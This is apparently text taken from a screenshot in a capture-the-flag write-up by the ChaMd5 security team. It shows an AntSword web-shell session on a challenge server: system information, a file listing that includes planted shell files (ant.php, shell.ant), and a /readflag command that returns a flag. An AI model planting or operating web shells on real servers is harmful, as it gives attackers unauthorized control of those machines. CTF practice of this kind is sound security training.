 中国蚁剑
183.222.96.251
>_ 183.222.96.251
</> 脚本执行 - 183.222.96.251
>_ 183.222.96.251
(*) 基础信息
当前路径: /var/www/html/web
磁盘列表: /
系统信息: Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64
当前用户: ctf
(*) 输入 ashelp 查看本地命令
(ctf:/var/www/html/web) $ ls
ant.php
assets
css
favicon.ico
index.php
robots.txt
shell.ant
www.zip
(ctf:/var/www/html/web) $ /readflag
flag{a8d66a41-e27e-4792-bf45-14fe51944e9b}
(ctf:/var/www/html/web) $
ChaMd5安全团队